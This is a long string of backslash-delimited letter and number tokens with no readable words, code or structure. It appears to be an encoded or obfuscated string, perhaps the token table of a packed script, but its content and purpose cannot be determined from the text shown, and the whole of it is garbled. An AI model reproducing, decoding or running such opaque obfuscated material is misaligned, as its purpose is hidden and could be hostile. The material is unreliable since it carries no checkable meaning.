\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\